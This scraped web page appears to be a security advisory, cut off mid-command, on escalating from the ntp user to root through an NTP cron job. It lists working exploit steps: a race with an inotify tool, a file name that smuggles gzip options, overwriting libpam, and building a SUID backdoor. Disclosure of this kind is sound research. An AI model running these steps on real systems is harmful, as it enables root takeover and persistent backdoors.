 www.halfdog.net/Security/2015/NtpCronjobUserNtpToRootPrivilegeEscalation/
I Simpson I Griffin - Serie 3 Subsfactory.it - Episodi I Griffin Prevent browser LinuxQualityHelp Lumiera/Newbies Audio Linux - Fare
Methods
Exploitation Goal: A sucessful attack should not be mitigated by symlink security restrictions. Thus the general POSIX/Linux design weakness of missing
flags/syscalls for safe opening of path without the setfsuid workaround has to be targeted. See FilesystemRecursionAndSymlinks on that.
Demonstration: First step is to pass the ls check in the script to trigger gzip, which is more suitable to perform file system changes than ls for executing arbitrary code.
As this requires passing command line options to gzip which are not valid for ls, content of statsdir has to be modified exactly in between. This can be easily
accomplished by preparing suitable entries in /var/lib/ntp and starting one instance of DirModifyInotify.c as user ntp:
cd /var/lib/ntp
mkdir astats.01234567 bstats.01234567
# Copy away library, we will have to restore it afterwards. Without
# that, login is disabled on console, via SSH, ...
cp -a -- /lib/x86_64-linux-gnu/libpam.so.0.83.1 .
gzip < /lib/x86_64-linux-gnu/libpam.so.0.83.1 > astats.01234567/libpam.so.0.83.1stats.01234567
./DirModifyInotify --Watch bstats.01234567 --WatchCount 5 --MovePath bstats.01234567 --MoveTarget -drfSstats.01234567 &
With just that in place, DirModifyInotify will react to the actions of ls, move the directory and thus trigger recursive decompression in gzip instead of plain
compression. While gzip is running, the directory astats.01234567 has to replaced also to make it overwrite arbitrary files as user root. As gzip will attempt to restore
uid/gid of compressed file to new uncompressed version, this will just change the ownership of PAM library to ntp user.
./DirModifyInotify --Watch astats.01234567 --WatchCount 12 --MovePath astats.01234567 --MoveTarget disabled --LinkTarget /lib/x86_64-linux-gnu/
After the daily cron jobs were run once, libpam.so.0.83.1 can be temporarily replaced, e.g. to create a SUID binary for escalation.
gcc -Wall -fPIC -c LibPam.c
ld -shared -Bdynamic LibPam.o -L/lib -lc -o libPam.so
cat libPam.so > /lib/x86_64-linux-gnu/libpam.so.0.83.1
gcc -o Backdoor SuidExec.c
/bin/su
# Back to normal
./Backdoor /bin/sh -c 'cp --preserve=mode,timestamps -- libpam.so.0.83.1 /lib/x86_64-linux-gnu/libpam.so.0.83.1; chown root.root /lib/x86_64-linux-gnu/libp